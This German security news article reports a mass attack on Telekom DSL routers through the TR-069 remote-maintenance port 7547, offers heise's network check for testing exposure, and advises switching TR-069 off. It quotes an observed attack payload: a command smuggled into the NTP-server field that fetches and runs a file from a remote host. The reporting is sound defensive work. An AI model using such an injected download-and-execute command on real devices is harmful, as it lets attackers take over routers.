Nach Großstörung bei der Telekom: heise Security bietet TR069-Test

Mit dem heise Security Netzwerkcheck kann man schnell und einfach testen, ob der eigene Router aus dem Internet angreifbar ist.



So sieht es aus, wenn der Netzerkcheck ein Problem meldet.

Mit einem weltweiten Angriff auf Router haben Unbekannte am Wochenende hunderttausende von Internet-Verbindungen von Telekom-Kunden gekappt. Dabei war das nur ein Nebeneffekt der schlecht programmierten Angriffssoftware. Der eigentliche Plan war, die Router zu kapern. Mit dem Netzwerkcheck von heise Security können Sie jetzt testen, ob auch Ihr Router aus dem Internet angreifbar wäre.

Zur DSL-Störung bei der Telekom siehe:

- "Schlecht programmierte Schadsoftware" verhinderte schlimmere Folgen

- Hinweise der Telekom zur Störungsbehebung und zum Firmware-Update

- Telekom-Störung: BSI warnt vor weltweitem Hackerangriff auf DSL-Modems

- Großstörung bei der Telekom: Die Telekom prüft Hinweise auf Hackerangriff

- Großstörung im Telekom-Netz

Die Angriffe richten sich auf den Fernwartungs-Port 7547 für TR-069. Durch einen dummen Fehler in der Implementierung des Protokolls kann man manche Router offenbar durch eine geschickt gestrickte Anweisung, einen neuen Zeitserver zu verwenden (NTP) dazu bewegen, eine Datei aus dem Internet herunterzuladen und auszuführen.

Router selbst auf TR-069 testen

Mit dem Netzwerkcheck von heise Security kann man ganz einfach testen, ob der eigene Router auf TR-069-Anfragen aus dem Internet antwortet.

Dieser Test überprüft, ob bei Ihrem Router auf dem zugehörigen Netzwerk-Port ein Dienst antwortet. Erscheint in der Zeile zu Port 7547 ein grünes gefiltert oder geschlossen besteht akut keine Gefahr. Dann ist entweder auf dem Router selbst kein TR-069 erreichbar oder Ihr Provider filtert die Zugriffe. Darüber hinaus kann es aber auch sein, dass Ihr System bereits infiziert ist. Wenn die Angriffs-Software nämlich funktioniert, sperrt sie ebenfalls Zugriffe auf den TR-069-Port, um eine erneute Infektion zu verhindern. Wir haben derzeit keine Möglichkeit, diesen Sachverhalt zu entdecken.

Zeigt der Test jedoch ein rotes offen an, dann konnte unser Test TR-069 auf Ihrem System erreichen. Das heißt noch nicht, dass Ihr Router die gerade ausgenutzte Lücke auch tatsächlich aufweist. Denn der Test führt keinen Angriff durch. (Das machen derzeit offenbar tausende von bereits infizierten Routern. Bei unseren eigenen Tests des Netzwerkchecks simulierten wir mit "netcat -l -p 7547" einen offenen TR-069-Port. Der wurde schneller von fremden System angegriffen, als wir selbst unsere Tests starten konnten).

Es kann also durchaus sein, dass Ihr Router zwar TR-069 spricht, aber für den NTPServer-Trick nicht anfällig ist. Aber vielleicht weist er eine andere TR-069-Schwachstelle auf. Es ist in solchen Fällen eine gute Idee, in der Router-Konfiguration TR-069 abzuschalten. Geht das nicht, etwa weil der Router von Provider gestellt und gewartet wird, sollten Sie diesen auf das mögliche Problem hinweisen.

Aktive Angriffe auf den TRE-069-Port sehen derzeit so aus:

<NewNTPServer1>

`cd /tmp;wget http://tr069.pw/1;chmod 777 1;./1`

</NewNTPServer1>

Betroffen sind unter anderem viele Speedport-Modelle der Telekom; aber auch andere Router weisen dieses Problem auf. Bereits 2014 wurde bekannt, dass Millionen DSL-Router durch TR-069-Fernwartung kompromittierbar sind. Es ist also keine gute Idee, wenn das komplette Internet auf diesen TR-069-Port des Routers zugreifen kann. Mittlerweile erklärt zumindest die Telekom, dass sie in Ihrem Netz alle Zugriffe auf TR-069 blockieren will. (ju)